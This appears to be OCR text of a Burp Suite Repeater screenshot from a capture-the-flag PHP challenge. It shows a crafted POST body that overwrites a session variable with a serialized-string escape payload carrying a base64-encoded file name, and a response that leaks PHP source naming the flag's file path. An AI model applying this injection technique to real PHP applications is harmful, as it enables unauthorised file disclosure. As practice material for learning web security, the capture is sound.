 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://e44572ee-4255-4f95-847e-b9cf7
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn
Connection: keep-alive
Referer:
http://e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn/index.php?f=sho
w_image
Cookie:
UM_distinctid=175bc35231419-028c13015f8635-4c3f2678-144000-175bc35231642d
Upgrade-Insecure-Requests: 1
_SESSION[flagphp]=;s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 17 Jan 2021 08:30:59 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: keep-alive
<?php
$flag = 'flag in /d0g3_fllllllag';
?>